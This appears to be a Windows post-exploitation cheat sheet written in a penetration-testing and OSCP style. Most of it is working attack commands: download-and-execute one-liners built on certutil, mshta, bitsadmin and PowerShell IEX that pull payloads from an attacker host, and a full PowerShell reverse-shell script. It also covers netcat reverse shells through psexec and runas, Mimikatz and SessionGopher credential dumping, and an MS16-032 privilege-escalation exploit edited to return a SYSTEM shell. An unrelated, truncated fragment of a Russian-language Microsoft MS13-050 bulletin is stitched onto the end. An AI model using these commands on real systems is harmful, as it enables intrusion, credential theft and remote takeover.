echo WScript.StdOut.WriteLine "Yes we can run vbscript!" > testvb.vbs
Now we run it to see the results:
If you see the following message, we are good to go with VBScript!:
C:UsersTest>cscript testvb.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Yes we can run vbscript!
If you see the following messages, you should move on to PowerShell:
C:temp>cscript testvb.vbs
This program is blocked by group policy. For more information, contact your system administrator.
C:temp>testvb.vbs
Access is denied.
Now we can create a very simple downloader script by copying and pasting this single line of code into your windows commandline. I have tried to create a VBS script to download files from a remote webserver with the least possible number of lines of VBS code and I believe this is it.
If Windows is an older version of windows (Windows 8 or Server 2012 and below) use the following script:
CMD C:> echo dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs & echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs & echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs
If Windows is a newer version (Windows 10 or Server 2016), try the following code:
CMD C:> echo dim xHttp: Set xHttp = CreateObject("MSXML2.ServerXMLHTTP.6.0") > dl.vbs &echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> dl.vbs &echo xHttp.Open "GET", WScript.Arguments(0), False >> dl.vbs &echo xHttp.Send >> dl.vbs &echo bStrm.type = 1 >> dl.vbs &echo bStrm.open >> dl.vbs &echo bStrm.write xHttp.responseBody >> dl.vbs &echo bStrm.savetofile WScript.Arguments(1), 2 >> dl.vbs
Now try to download a file to the local path:
CMD C:> cscript dl.vbs "http://10.10.10.10/archive.zip" ".archive.zip"
Uploading Files with CertUtil.exe
I’ve found that CertUtil can be quite reliable when all else seems to fail.
certutil.exe -urlcache -split -f http://10.10.10.10/exploit.exe
Transfering Files using MSHTA
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA). And it can also be used to transfer files 
HTML:
C:>mshta http://10.10.10.10/badthings.exe
FTP:
C:>mshta ftp://10.10.10.10:21/badthings.exe
Trasfering Files using Bitsadmin
Background Intelligent Transfer Service (BITS) is a component of Microsoft Windows XP and later iterations of the operating systems, which facilitates asynchronous, prioritized, and throttled transfer of files between machines using idle network bandwidth. BITSAdmin is a command-line tool that you can use to create download or upload jobs and monitor their progress. For full, comprehensive documentation of the tool and all of its commands, see bitsadmin and bitsadmin examples in the Windows IT Pro Center.
C:>bitsadmin /transfer badthings http://10.10.10.10:80/badthings.exe c:userspublicpayload.exe
Uploading Files with PowerShell
Test to see if we can run Powershell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "get-host"
Test to see if we can run Powershell Version 2:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -Version 2 -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "$PSVersionTable"
Try to download a file from a remote server to the windows temp folder from the Windows command line:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:\Users\Public\Downloads\exploit.exe")"
Or from a PowerShell… shell:
PS C:> IEX(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:\Users\Public\Downloads\exploit.exe")"
OR This one seems to work better while at the console:
PS C:> IEX(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/exploit.exe", "C:UsersPublicDownloadsexploit.exe")
Uploading Files with Python
Sometimes a Windows machine will have development tools like Python installed.
Check for python
Download a file using Python:
python -c "import urllib.request; urllib.request.urlretrieve('http://10.10.10.10/cat.jpg', 'C:\Users\Public\Downloads\cat.jpg');"
Uploading Files with Perl
Sometimes a Windows machine will have development tools like PERL installed.
Check for PERL
Download a file using PERL:
perl -le "use File::Fetch; my $ff = File::Fetch->new(uri => 'http://10.10.10.10/nc.exe'); my $file = $ff->fetch() or die $ff->error;"
Uploading Files with FTP
After running the python ftp lib on (python -m pyftpdlib -p 21) on Kali, you can try connecting using the windows FTP client:
C:Userspwnd>ftp 10.10.10.10
Connected to 10.10.10.10
220 pyftpdlib 1.5.3 ready.
User (10.10.15.31:(none)): anonymous
331 Username ok, send password.
Password: anonymous
230 Login successful.
ftp> ls
dir
421 Active data channel timed out.
If you are seeing a 421 timeout when you try to send a command it is likely because your connection is being blocked by the windows firewall. The Windows command-line ftp.exe supports the FTP active mode only. In the active mode, the server has to connect back to the client to establish data connection for a file transfer.
You can check to see if the remote machine has Winscp.exe installed. Winscp is capable of connecting to an FTP server using passive mode and will not be blocked by the firewall.
Transfering Files via SMB using Impacket
Kali comes loade with the incredible Impacket library which is a swiss army knife of network protocols… just Awesome. You can easily create a SMB share on your local Kali machine and move files between Kali and Windows with ease.
https://github.com/SecureAuthCorp/impacket
First we will setup the SMB Share on Kali like so:
root@kali:~# impacket-smbserver root /root/Desktop
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Confirm it is up and running using Net View on the Windows command line:
C:UsersNull>net view \192.168.0.49
Shared resources at \192.168.0.49
(null)
Share name Type Used as Comment
-------------------------------------------------------------------------------
smbshare Disk
The command completed successfully.
Then we can trasnfer files from the command line as if it were a normal folder:
C:UsersAdmin>dir \192.168.0.49smbshare
C:UsersAdmin>copy \192.168.0.49smbshareloot.zip .
By far the most interesting feature of the SMB Share method is that you can execute files directly over the SMB Share without copying them to the remote machine (fileless execution is so hot right now):
C:UsersAdmin>\192.168.0.49smbsharepayload.exe
A fancy trick I learned from IPPSec is to create a mapped drive to a remote SMB share like so:
net use y: \192.168.0.49smbshare
y:
dir
Execute a remote shell dropper
Often, you can leverage PowerShell to execute a remotely hosted powershell script which contains a shell dropper (generated by the platform of your choosing).
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -WindowStyle hidden -NonInteractive -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
There are also some no-so-well documented PowerShell argument shortcuts so can use things like -w rather than -WindowsStyle (handy for smaller payloads):
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -w hidden -noni -nop -i None -ex Bypass -c "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
Upgrading your Windows Shell
You might find that you are connected with a limited shell such as a Web shell, netcat shell or Telnet connection that simply is not cutting it for you. Here are a few oneliners you can use to upgrade your shell:
Upgrade Shell with PowerShell Nishang
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security and post exploitation during Penetraion Tests. The scripts are written on the basis of requirement by the author during real Penetration Tests.
root@kali:~/test# git clone https://github.com/samratashok/nishang.git Cloning into 'nishang'... remote: Enumerating objects: 1612, done. remote: Total 1612 (delta 0), reused 0 (delta 0), pack-reused 1612 Receiving objects: 100% (1612/1612), 5.87 MiB | 6.62 MiB/s, done. Resolving deltas: 100% (1010/1010), done. root@kali:~/test# cd nishang/ root@kali:~/test/nishang# cd Shells/ root@kali:~/test/nishang/Shells# echo Invoke-PowerShellTcp -Reverse -IPAddress 10.10.10.10 -Port 4444 >> Invoke-PowerShellTcp.ps1 root@kali:~/test/nishang/Shells# python -m SimpleHTTPServer 80
Now open up a netcat listener on Kali:
And Execute the remote powershell script hosted on your Kali SimpleHTTPServer
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-PowerShellTcp.ps1'))"
Upgrade Windows Command Line with a Powershell One-liner Reverse Shell:
You can run this oneliner from the remote Windows command prompt to skip the file upload step entirely (again be sure to update the IP and port):
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "^> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"
Netcat Reverseshell Oneliners for Windows
Sometimes it is helpful to create a new Netcat session from an existed limited shell, webshell or unstable (short lived) remote shell.
Windows Enumeration
NOTE There are many executables that could provide privledge escalation if they are being run by a privledged user, most can be found on the incredible LOLBAS project:
https://lolbas-project.github.io/
Automated Windows Enumeration Scripts
We are also going to look a a few automated methods of performing Windows Enumeration including:
- WindownPrivEsc.exe
- Sherlock
- Watson
- JAWZ
- Seatbelt
Running Windows Privesc Check (windows-privesc-check)
The Windows Privesc Check is a very powerful tool for finding common misconfigurations in a Windows system that could lead to privledge escalation. It has not been updated for a while, but it is still as effective today as it was 5 years ago. The downside of this script is that it was written in Python and if the target system does not have Python installed, you will need to use an executable version that has a Python interpreter built in. Having to include Python in the package makes the executable version is pretty large, coming in at a whopping 7.14 MB!!
First we will need to clone the latest version to our environment:
root@kali:~/tools# git clone https://github.com/pentestmonkey/windows-privesc-check Cloning into 'windows-privesc-check'... remote: Enumerating objects: 1232, done. remote: Total 1232 (delta 0), reused 0 (delta 0), pack-reused 1232 Receiving objects: 100% (1232/1232), 34.79 MiB | 4.61 MiB/s, done. Resolving deltas: 100% (897/897), done.
Next we will need to setup a simple python HTTP webserver in Kali to host the file which the remote Windows box can download it from:
root@kali:~/tools# cd windows-privesc-check/ root@kali:~/tools/windows-privesc-check# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we will need to transfer the file to our remote windows box:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/windows-privesc-check2.exe", "C:\Users\Public\Downloads\windows-privesc-check2.exe");
And now we run the executeable on the remote machine. I like run with all the audit enabled like so:
C:UsersAdmin>cd ..
C:Users>cd Public
C:UsersPublic>cd Downloads
C:UsersPublicDownloads>windows-privesc-check2.exe --audit -a -o report
windows-privesc-check v2.0svn198 (http://pentestmonkey.net/windows-privesc-check)...
The windows-privesc-check will create a detailed HTML report and text based report for your review.
Running Sherlock
Sherlock is a powershell library with a number of privledge escalation checkers built in.
We can stage and run sherlock on a remote http server so the file never needs to hit the remote server’s HDD.
root@kali:~test# git clone https://github.com/rasta-mouse/Sherlock.git Cloning into 'Sherlock'... remote: Enumerating objects: 3, done. remote: Counting objects: 100% (3/3), done. remote: Compressing objects: 100% (3/3), done. remote: Total 75 (delta 0), reused 2 (delta 0), pack-reused 72 Unpacking objects: 100% (75/75), done. root@kali:~test# cd Sherlock/ root@kali:~test/Sherlock# ls LICENSE README.md Sherlock.ps1 root@kali:~test/Sherlock# echo Find-AllVulns >> Sherlock.ps1 root@kali:~test/Sherlock# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we can run this from the remote Windows CMD shell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Sherlock.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/Sherlock.ps1')
Running Watson
Sherlock has been superceded by a .net Windows enumeration platform called Watson which is frequently updated by the author.
It is a bit tricker to deploy and use as you need to compile it yourself and match the version of .net with the target system’s version.
First, on the target system we will need to check the versions of .Net that have been installed by navigating to the .net framework folder and poking around:
cdWindowsMicrosoft.NETFramework
dir /s msbuild
Only active versions of .NET will have the msbuild.exe.
Make note of the available versions and leverage that to compile your version of Watson that targets the remote Windows machine.
Download the latest version of Watson from github:
git clone https://github.com/rasta-mouse/Watson.git
And open it using Visual Studio. In the Solution Explorer, click the Properties and modify the «Target Framework:» value to align with the remote Windows machine’s version of the .Net framework. It will prompt you to reopen the project. Once the project has reloaded, Build the project under the Release mode (CTRL + SHIFT + B).
Next we will copy our Watson.exe to our Kali instance and setup a simple python HTTP webserver in Kali to host the file which the remote Windows box can download it from:
root@kali:~/tools# cd Watson/ root@kali:~/tools/Watson# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
Now we will need to transfer the compiled Watson.exe file to our remote windows box:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/Watson.exe", "C:\Users\Public\Downloads\Watson.exe");
And now we run the executeable on the remote machine. I like run with all the audit enabled like so:
C:UsersAdmin>cd ..
C:Users>cd Public
C:UsersPublic>cd Downloads
C:UsersPublicDownloads>Watson.exe
Running JAWS — Just Another Windows (Enum) Script
JAWS is another powershell library that was built with privledge escalation of the OSCP lab machines in mind.
We can stage and run JAWS on a remote http server so the file never needs to hit the remote server’s HDD.
root@kali:~test# git clone https://github.com/411Hall/JAWS
Now we can run this from the remote Windows CMD shell:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/jaws-enum.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/jaws-enum.ps1')
And we should see the following output start to appear:
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
Fireeye Session Gopher
Leveraging credentials is still the most common ways of privledge escalation in Windows environments. Session Gopher is a PowerShell script designed to automaticlly harvest credentials from commonly used applications.
To run Session Gopher, we will first need to pull down the latest version from the Fireeye github repository:
git clone https://github.com/fireeye/SessionGopher
Cloning into 'SessionGopher'...
remote: Enumerating objects: 48, done.
Unpacking objects: 100% (48/48), done.
remote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48
Next we can serve it up on our local KALI instance by using the simple python HTTP server:
root@kali:~/tools# cd SessionGopher/
root@kali:~/tools/SessionGopher# ls
README.md SessionGopher.ps1
root@kali:~/tools/SessionGopher# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Finally we can file-lessly execute it from our remote Windows shell:
@"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/SessionGopher.ps1')); Invoke-SessionGopher -Thorough"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/SessionGopher.ps1')
Or we can download and run it:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/SessionGopher.ps1", "C:\Users\Public\Downloads\SessionGopher.ps1"); CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "& { . .SessionGopher.ps1; Invoke-SessionGopher -Thorough}"
Running Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
https://github.com/gentilkiwi/mimikatz
Running traditional (binary) Mimikatz
The original and most frequently updated version of Mimikatz is the binary executable which can be found here:
https://github.com/gentilkiwi/mimikatz/releases
First we will need to download a Mimikatz binary and copy it to the remote machine
root@kali:~/test# wget https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20180925/mimikatz_trunk.zip
--2018-10-16 15:14:49-- https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20180925/mimikatz_trunk.zip
root@kali:~/test# unzip mimikatz_trunk.zip
Now we will need to copy the 3 files (win32 or x64 depending on the OS) required to run Mimikatz to the remote server.
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimidrv.sys", "C:\Users\Public\Downloads\mimidrv.sys"); (New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimikatz.exe", "C:\Users\Public\Downloads\mimikatz.exe"); (New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/mimilib.dll", "C:\Users\Public\Downloads\mimilib.dll")"
Now, if we dont have an overly interactive shell, we will want to execute Mimikatz without the built in CLI by passing the correct parameters to the executable. We use the log parameter to also log the clear password results to a file (just in case we are unable to see the output).
mimikatz log version "sekurlsa::logonpasswords" exit
Otherwise we can use the Mimikatz shell to get the passwords:
mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Running Powershell Mimikatz
The Powershell version is not as frequently updated, but can be loaded into memory without ever hitting the HDD (Fileless execution). This version simply reflectively loads the Mimikatz binary into memory so we could probably update it ourselves without much difficulty.
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1
Fileless execution of Mimikatz from remotely hosted server:
PS C:> IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.10.10/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
Windows Kernel Exploits
MS16-032
If the remote machine appears to be vulnerable to MS16-032, we can execute a powershell script from a remote server to exploit it.
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Get the Powershell script from FuzzySecurity’s Github, add an invoke to the end of the script and share the folder using the python SimpleHTTPServer:
root@kali:~test# git clone https://github.com/FuzzySecurity/PowerShell-Suite.git
Cloning into 'PowerShell-Suite'...
remote: Enumerating objects: 378, done.
remote: Total 378 (delta 0), reused 0 (delta 0), pack-reused 378
Receiving objects: 100% (378/378), 5.94 MiB | 2.06 MiB/s, done.
Resolving deltas: 100% (179/179), done.
root@kali:~test# cd PowerShell-Suite/
root@kali:~test/PowerShell-Suite# echo Invoke-MS16-032 >> Invoke-MS16-032.ps1
root@kali:~test/PowerShell-Suite# python -m Simple
SimpleDialog SimpleHTTPServer SimpleXMLRPCServer
root@kali:~test/PowerShell-Suite# python -m SimpleHTTPServer 80
The default version of the MS16-032 script will create a Pop-up CMD.exe window on the remote machine. Unfortunatly, we cannot access this from a limited shell… BUT we can modify the exploit to call a reverse shell. Its pretty easy to modify it to call a reverse powershell that will connect back to our machine with a System shell. We will need to modify line 330 of the exploit (the ip address and port will need to be updated of course):
# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED #$CallResult = [Advapi32]::CreateProcessWithLogonW( # "user", "domain", "pass", # 0x00000002, "C:WindowsSystem32cmd.exe", "", # 0x00000004, $null, $GetCurrentPath, # [ref]$StartupInfo, [ref]$ProcessInfo) # Modified to create a Powershell reverse shell $CallResult = [Advapi32]::CreateProcessWithLogonW( "user", "domain", "pass", 0x00000002, 'C:WindowsSystem32WindowsPowerShellv1.0powershell.exe', '-NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "^> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"', 0x00000004, $null, $GetCurrentPath, [ref]$StartupInfo, [ref]$ProcessInfo)
On the remote host execute the exploit:
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.10.10.10/Invoke-MS16-032.ps1'))"
Or from a Windows Powershell:
PS C:> IEX(New-Object Net.Webclient).downloadString('http://10.10.10.10/Invoke-MS16-032.ps1')
Or if you wanted to upload the exploit, you can always run it like this:
PS C:> powershell -ExecutionPolicy ByPass -command "& { . C:UsersPublicInvoke-MS16-032.ps1; Invoke-MS16-032 }"
On our Kali machine we create the reverse shell and … BOOM! Root dance.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.10] 49182
PS C:Usersjimmy^> whoami
nt authoritysystem
Windows Run As
Prior to successfully performing a Windows run as, we of course need a valid windows username and password.
Here is a oneliner powershell script to verify a username / password is valid on the local system:
Requires .Net 3.5
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$username = '<username here>'; $password = '<password here>'; $computer = $env:COMPUTERNAME; Add-Type -AssemblyName System.DirectoryServices.AccountManagement; $obj = New-Object System.DirectoryServices.AccountManagement.PrincipalContext('machine',$computer); $obj.ValidateCredentials($username, $password); }"
Requires .Net 2.0
CMD C:> @"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "&{$username = '<username here>'; $password = '<password here>'; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Start-Process -FilePath C:WindowsSystem32calc.exe -NoNewWindow -Credential $credential; }"
Switching users in linux is trival with the SU command. However, an equivalent command does not exist in Windows. Here are 3 ways to run a command as a different user in Windows.
Sysinternals psexec is a handy tool for running a command on a remote or local server as a specific user, given you have thier username and password. The following example creates a reverse shell from a windows server to our Kali box using netcat for Windows and Psexec (on a 64 bit system).
C:>psexec64 \COMPUTERNAME -u Test -p test -h "c:userspublicnc.exe -nc 192.168.1.10 4444 -e cmd.exe" PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com
Runas.exe is a handy windows tool that allows you to run a program as another user so long as you know thier password. The following example creates a reverse shell from a windows server to our Kali box using netcat for Windows and Runas.exe:
C:>C:WindowsSystem32runas.exe /env /noprofile /user:Test "c:userspublicnc.exe -nc 192.168.1.10 4444 -e cmd.exe" Enter the password for Test: Attempting to start nc.exe as user "COMPUTERNAMETest" ...
PowerShell can also be used to launch a process as another user. The following simple powershell script will run a reverse shell as the specified username and password.
$username = '<username here>' $password = '<password here>' $securePassword = ConvertTo-SecureString $password -AsPlainText -Force $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword Start-Process -FilePath C:UsersPublicnc.exe -NoNewWindow -Credential $credential -ArgumentList ("-nc","192.168.1.10","4444","-e","cmd.exe") -WorkingDirectory C:UsersPublic
Next run this script using powershell.exe:
CMD C:> powershell -ExecutionPolicy ByPass -command "& { . C:UserspublicPowerShellRunAs.ps1; }"
Other files
Here are few other handy scripts and things…
Capture a screen shot
The following powershell commands can be used to capture a screen shot of the remote computers desktop and store it as a BMP file.
Add-Type -AssemblyName System.Windows.Forms Add-type -AssemblyName System.Drawing $Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen $bitmap = New-Object System.Drawing.Bitmap $Screen.Width, $Screen.Height $graphic = [System.Drawing.Graphics]::FromImage($bitmap) $graphic.CopyFromScreen($Screen.Left, $Screen.Top, 0, 0, $bitmap.Size) $bitmap.Save('screen1.bmp')
If you are on CMD you can use this handy one-liner to execute the same powershell command
@"%SystemRoot%System32WindowsPowerShellv1.0powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "Add-Type -AssemblyName System.Windows.Forms; Add-type -AssemblyName System.Drawing; $Screen = [System.Windows.Forms.SystemInformation]::VirtualScreen; $bitmap = New-Object System.Drawing.Bitmap $Screen.Width, $Screen.Height; $graphic = [System.Drawing.Graphics]::FromImage($bitmap); $graphic.CopyFromScreen($Screen.Left, $Screen.Top, 0, 0, $bitmap.Size); $bitmap.Save('screen1.bmp')"
CopyAndPasteFileDownloader.bat
Windows file transfer script that can be pasted to the command line. File transfers to a Windows machine can be tricky without a Meterpreter shell. The following script can be copied and pasted into a basic windows reverse and used to transfer files from a web server (the timeout 1 commands are required after each new line)
CopyAndPasteEnum.bat
No File Upload Required Windows Privlege Escalation Basic Information Gathering (based on the fuzzy security tutorial).
Copy and paste the following contents into your remote Windows shell in Kali to generate a quick report
enumeration.md
Basic notes on Windows Enumeration from the OSCP.
windows_recon.bat
An uploadable batch file for performing basic windows enumeration.
References
https://medium.com/@hakluke
https://daya.blog/2018/01/06/windows-privilege-escalation/
https://pentestlab.blog/2017/04/19/stored-credentials/
https://www.sploitspren.com/2018-01-26-Windows-Privilege-Escalation-Guide/
https://www.abatchy.com/
https://gist.github.com/egre55
https://github.com/egre55/ultimate-file-transfer-list
https://lolbas-project.github.io/
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
https://github.com/GhostPack/Seatbelt
https://github.com/rasta-mouse/Watson
http://hackingandsecurity.blogspot.com/2017/09/oscp-windows-priviledge-escalation.html
https://blog.ropnop.com/transferring-files-from-kali-to-windows/#smb
| TOCTitle | Title | ms:assetid | ms:contentKeyID | ms:mtpsurl |
|---|---|---|---|---|
|
MS13-050 |
Бюллетень по безопасности (Майкрософт) MS13-050 — Важное |
ms13-050 |
61237987 |
https://technet.microsoft.com/ru-RU/library/ms13-050(v=Security.10) |
Security Bulletin
Уязвимость компонентов диспетчера печати Windows делает возможным несанкционированное повышение привилегий (2839894)
Дата публикации: 11 июня 2013 г. | Дата обновления: 16 декабря 2013 г.
Версия: 1.1
Общие сведения
Аннотация
Это обновление для системы безопасности устраняет обнаруженную пользователями уязвимость в Microsoft Windows. Эта уязвимость делает возможным несанкционированное повышение привилегий, если прошедший проверку подлинности злоумышленник удаляет подключение принтера. Чтобы воспользоваться этой уязвимостью, злоумышленник должен иметь действительные учетные данные и возможность входа в систему.
Этому обновлению для системы безопасности присвоен уровень «существенный» в отношении всех поддерживаемых выпусков Windows Vista, Windows Server 2008, Windows 7, Windows Server 2008 R2, Windows 8, Windows Server 2012 и Windows RT. Дополнительные сведения см. в подразделе Подвержены и не подвержены уязвимости далее в этом разделе.
Это обновление для системы безопасности устраняет указанную уязвимость, исправляя способ выделения памяти в диспетчере печати Windows при удалении подключения принтера. Дополнительные сведения об этой уязвимости см. в подразделе «Часто задаваемые вопросы» для соответствующей уязвимости в следующем ниже разделе Сведения об уязвимости.
Рекомендация. У большинства клиентов включено автоматическое обновление, поэтому нет необходимости предпринимать какие-либо действия: данное обновление для системы безопасности загрузится и установится автоматически. Клиентам, у которых не включено автоматическое обновление, необходимо проверить наличие обновлений и установить это обновление вручную. Дополнительные сведения об особых параметрах конфигурации автоматического обновления см. в статье 294871 базы знаний Майкрософт.
Администраторам корпоративных установок и конечным пользователям, которые планируют установить это обновление для системы безопасности вручную, корпорация Майкрософт рекомендует сделать это при первой возможности, используя программное обеспечение для управления обновлениями или проверив наличие обновлений через службу обновлений Майкрософт.
См. также раздел Руководство и средства по диагностике и развертыванию этого бюллетеня.
Статья базы знаний
| Статья базы знаний | 2839894 |
|---|---|
| Сведения о файлах | Да |
| Хэши SHA1/SHA2 | Да |
| Известные проблемы | Да |
Подвержены и не подвержены уязвимости
Следующие продукты были проверены на наличие уязвимости в тех или иных версиях и выпусках. Прочие версии или выпуски не подвержены уязвимости, либо жизненные циклы их поддержки истекли. Сведения о жизненных циклах поддержки версий или выпусков используемых программных продуктов см. на веб-странице сроков поддержки продуктов Майкрософт.
Подвержены уязвимости
| Операционная система | Максимальное воздействие уязвимости | Общий уровень серьезности | Заменяемые обновления |
|---|---|---|---|
| Windows Vista | |||
|
[Windows Vista с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=ddb864bf-5b0a-46a3-b07f-5714bd136959) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
[Windows Vista x64 Edition с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=112ed313-e2eb-4613-9c69-ee7b56676adf) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
| Windows Server 2008 | |||
|
[Windows Server 2008 для 32-разрядных систем с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=995799f3-f4e7-4e5b-9aed-5ec62d06b6ea) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
[Windows Server 2008 с пакетом обновления 2 (SP2) для 64-разрядных систем](http://www.microsoft.com/downloads/details.aspx?familyid=ab227846-c6cc-4ac1-87bc-e5da62df73cc) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
